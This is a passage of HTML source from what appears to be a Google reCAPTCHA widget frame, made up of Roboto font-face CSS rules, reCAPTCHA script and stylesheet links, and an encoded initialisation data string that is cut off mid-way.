  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="G3dK5B4jBaXctsQGU95IrQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="G3dK5B4jBaXctsQGU95IrQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="G3dK5B4jBaXctsQGU95IrQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22aQUDw4nCsFjChGo1PmLDqUTCn8KVw4DDk8OYw4LCv15BwpvDhHnDlcO4w5DDkWtZw7tNFsOIw4bCuEc0wpHDjMKuw4R9wpbDmmjDuHPDjHHClMOywoHDuirDrsKwYcOedw/DsMOqZ8K3CG92eMKmccO2w67DiMK5UsKSwrPDgcKAdcOAw6lfw5zDj8Kcw41MCW7CssO4w5VQeMOSY3jDkcOTEgjCkTc1ecOTMnrDuS08GcO0L8Occ8KjVEciURgYw7nDnVQowpUdC8ONw5XCncOgw49ew7xEwpfCp8ONKcOpw5xlSQLDv8O/[base64]/[base64]/DyN1w7F6w5jClsOFw6gsF8OawpjDhDDDrj5bKMOSwp59D8KffFDDjsK3wr5twqnCrsKnXxDDrMOPwoYKw6E8w5jCkCU6ecKTGDV3SH/[base64]/Ck3zCuAPChyxAJWXDi8KUwqzDs8OCNj7CgT3Dl8ONw6rDgjfDtcOtw71HZg/DhV9BDVzClMKUb35cw5TCksKMalBWTcKnZn7DnMKVcV3DmMKMw55YFEB3HsO8DcONQgtoB3DDulXCtB86w5vDpcKewqtpeyTCvFtNT8KRw6/CmQnCjHvCqcKsdsKJwpo7IMO2PlBkwr1XNsOzHyt6wp/DlEILU3Vzw6DDpmIOwqcnw6wPYEYieMKZw5dbw59iDsKlw7MeNcKbG8KiNhTDhcOCSyZgw4nDmsOrVQADNW7Cp8Kpw5xOMx4Qw7g0wozDo8KPe8OOw5VuwpfCl2HDisK3wrjDjMOXYcOtRsOVw7nDgsKGZsKcRMKow7vDpQfCtlHCm3pjJTfDi8O0wp/DqxnCg8O9wqdaw4TCuWwiw4PCqggDVcKTRlHDqW/DkDvChBDCr8KGwqgIT8KJTcO+NMKJIcKYwqfCiMK0wo9Mw5pqwp1gblrCm3fDvsKScMO+w6YEw6fCumbDg8OfCmg3JsOMOsKzIl/CpcOBMx8ONMOkwr5bElDDoglJwp45bsKwO3wmw4/Dl1nDscO6wp1KMMOZwrTCoXAMw4V3X8O+AUDCv1rDnAEGS1vCv8Oew4fCjw4KVTxMFcK5w6cjw65vwqDDmDAOeiPCiB/Cq8KJQSrCt8OewrwmwosHwoxvw5pEeMKaN3Vza8K/[base64]/Kz7DnGlEw5xUwpXCmsKzwrPCvU9EFsKew5vCuMKKP8OwE8Ocw44uwpTCicOmR8KWRsOBZMK8cBbCiDthw5DDh8KBw6nDqyvChcOTw4FhIGPDjktdw5l9eGXCjw7Dt8OYcXpKecKiG8KjwpvDi25xw5bCnB7DgS7DrcOywrgBL3LCpMKyQTB9woYowooIw5/Co8KCWgJowpDCsMKSw5s4d1DDt8Obw7XDimdDw4XDq8KwEydDUMONLcOCw7HDuzLDjsO/wr/Cp8OxCcOafcKXNsOEw7/CkUPDhUZ6wp3DsWZsP25pwoAONGYBwrDCn3jDhsKjDsOxK8OTacOuwprCncK4RMOUwqfCuMOZOMOuw7LDvMKtCBLDtAHDjFLDohJ6Vgs/wonDtXLCh8OIw67CksOdwq1kFsKgwrt+MRNewrApw5ljwqfDv3Q2wpTCszVTGcO1wrLCk8KbY3TCtsOnCMOqOMKmO0g1RFXCgMKOVMK6wrxVw47CriMjw7k1w73DgsK2c09waT8awrXDkxXCmWLDrWbChsO7QMKZwrPCsXHDmMK4SU/[base64]/w5R+woHDoF7Cgi9AIsOFw5TDvRjDpcKkPW7Cm3g/wp7DuMOxwrNGwpAwYMOBwofDpsOwIHkJaDPCiQYWwokswrdaBMOMw7vDqMOLw6RXw5IGZAwWYm3CicOqAx3DgsOtWcKFajnCmcK0w4/[base64]/w5jCiUPCs8KNYcKGwr3Cj8KHZxHDtMKywqTCuRjDoXcTw7jDsC05w55WWTnCtcKzwrvChhTCv3fCucKDwoV4w6AOw7EnwqYYwpXDrzwpF8OuYsO0wr/Cuyttw4FawpM/KMOawrTCiBLClsKcBcKhZsKNwp/[base64]/DmcKpUj/DoFNvw6TCjRwdb0haKsO4YcKHWzBnw7vDhGlGwq7Cgy99KcKbcgXDosOPwqQMwrtdwrMBw43ChMOawqvDtXjDg31Zw6orfMKabjfDjcOrFsKxFRTDgVoHw53CtD/CpcOfw5nDunhOGQ/CmsK1w7xsfsKrwoNPwqHDkBfDnxgjw6gdw50Mw7XDpg5aw4AOKcKsVhpaeA7DtsOPagvCiMOVwp5Lw5ZRw5nChMKnw6BrcsOXw7oZeTHDh8KPw6g1woULWsOmwqp1NcKMwrTChFvDrGLDtcOBwopHYnc3w65/eMK5LVEbwoA2MsKiwo3CrE5OH8KiX8KYVsKhJMO0AwjDtn/Di8KxUMKjDgVKw5J/BgHDrMK1wrwSWMKfLsKPw7rDux/CjxTDsyJsWMKbasORwpDDvXXCmiV0RSnDggZ/[base64]/wpdjwp7CgMKlw59Qwq8gETRVw7w0OiHCscKBwqlOw4vDikF7wpFZcHhCfG7DvVsnwpvDk8KoRMK+AsO3VAHChMK7w5DDrsKjw5ccwodDYj3CsCPDkTFvwpTDs0c3M0zDnQVtXT8Aw5HCl8KTw6drw4zCqcOmFsO4NsOlPMKUFWhWwojDvRvCgynDli/Cgm3CrcK1AcO2fHpgJksQa8OCw4F3wpFGTcK+w7DDrWR6WhlMw5nDiBUHRmzCnyYbw7TCiwkIUMKjV8KqwrfDvGBzwpgsw7fClMKFwoLCgwVKwqRRwrM8wrrCvT4Bw58XJH0Qw60tT8O5wrnDpgBOw5shfsOEwqvCrcOFwrbCkzpST3IJOQvCr8KXYR/[base64]/GxMMWUPCgcOLw4fDqV/[base64]/[base64]/CtcOVci5xwowOwoMpXwTDqk7DlMKtw6d/w7/[base64]/Ds8OSwpQTwpBbLExww73CjhVoTMOvwqlkwpTCpcKeUhY1w6zCr297wq/CpjpOPC7CrHnCosKzeFl+w4LDhMOcw4MWwq/DrnHCrlDChGLDlnEDHFXCkMKEw6gIMsKLT1lNw40Nwqw4wpzDsVUpJcODw5DDicKJwqDDqMKwFcKxNcKYHsO0c8KFB8KHw4/DlcOOZMKFPFBlwo/CmMK0GMKjTMOWRjjDqB7CvMOmw4nDosOjJTR2w6zDssOGwop4w5fCnMO7wonDh8KBOVPDl27DtGzDoGzCgMKvMzDDq1IEUsO0w58KP8OpFcOgwpEyw5zDiVHDuikkwq7Co8OFw4VZRMKQZC0aD8KRAHLDpWHDmMOMVXxdQMKYGxsMwp5cUVLDmFMbHXHCpMKRwo0FUz/CjlXCmhPCuis3w7FOw5fDnMKawr7CtcK2w43DkkjCgcKoDE/CvcOpAsKDwpI/L8KUNcO5w618wrE+ATLCkQzDvFAlTsKCBGPDmRXDpHYMagl+w4E1w4tLwoQ0w4zDoy/[base64]/w4bDhsOIw745KmQ9wq/[base64]/DjMO3wqrDiMKSw4VCWH1Zw4PDv8Kkw7VgfMOQw47DucOHMMO6wqLCl8KAwoHCihcYLsK0wrl1w5hYYcKVwrnCp8OVKiTDgMKUSi/CnMOwXg7Cg8Ojwo7Cjk/CpwDCgMOWwpJMwrvCnsOwIjnDkSzDrljDqcOfwpjDvhLDh0YOw5saLMOIXsOkw4PDpDrDqEPDlTbDjTJMCEMFwoobwoXCuA0baMOSBMOew6VDQTUkw7Q1TWLDrQPDkMO7w4LDhcK3woQLwqd0w7lNUsO0wrQlwoTDo8KHw5Arw7HCp8K/dsOhbsOEEMOuHA8JwooRw4B/H8O/wosjUAPDnsKVAcKReybClsO9wqrDpAvCn8KQw7o/wro6w4Eow73CmwU1OsOjUxdgDMKYw5FoAzoiwpjCiTPClSZTw5bChEjCt3DCtk5Gw4Icw7rDmFpUN1PCjkLCgMOzw59Rw7hnP8K0w5PDvUfDocKOwphzwo/CkMK4w4DChwjDiMKHw4dFVcOkZADCl8Opw6IkantJwp0OcMOxwoLCv2fDqMOSw67CtD3CksOBWkzDgW/Doz/[base64]/Cv0ouG8KdLVHDmUzDiMKrw4/Cv0EHWsKjF8KENinCn8OdER/[base64]/NMK2Hg4sw4h2csODVxV9w4LDosKBWk7Co8KVP0F7T8KQf8KAOmnDjlsLw4pJCnPDry4LEEzCjsKeCcKfw6jChlUIw7Usw4U0wpXDqT8jwqrDsMOkw6Qkw4TCsMKFw60NC8Oxwp7DtGI7esOkGsOdLTsfw4RwXRLDocKYR8OMw6Y/ZcOQBj3DiRPCoMKwwr/Dh8KewoVeCsKXe8KPwqbDj8Kaw6pAw53DqRbCs8KBw7ssTgB8MgwRwrjCq8KGcMO9WsK3CCHCjT3DtMK+w6gNwow/AcOpCTRiw6fCr8O1Q3EbSiPCicKwJ3fDhWtqY8OjGsK/VC0Yw